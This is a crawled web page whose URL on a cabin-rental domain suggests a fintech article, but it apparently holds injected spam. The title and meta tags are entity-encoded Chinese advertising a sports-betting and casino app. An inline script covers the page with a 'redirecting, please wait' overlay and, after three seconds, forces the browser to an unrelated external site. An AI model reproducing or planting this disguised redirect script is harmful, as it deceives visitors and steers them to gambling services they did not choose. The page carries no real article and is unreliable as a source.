

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://murfreesboroarcabins.com/more-fintech-players-cashing-in-on-open-source-offerings-177138dd3b.html
body_size: 784
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#66;&#20307;&#32946;&#97;&#112;&#112;&#30331;&#24405;&#20837;&#21475;&#98;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;&#22312;&#32447;&#23448;&#32593;</title><meta name="keywords" content="&#66;&#20307;&#32946;&#97;&#112;&#112;&#30331;&#24405;&#20837;&#21475;&#98;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;&#22312;&#32447;&#23448;&#32593;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#66;&#20307;&#32946;&#97;&#112;&#112;&#30331;&#24405;&#20837;&#21475;&#98;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;&#22312;&#32447;&#23448;&#32593;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>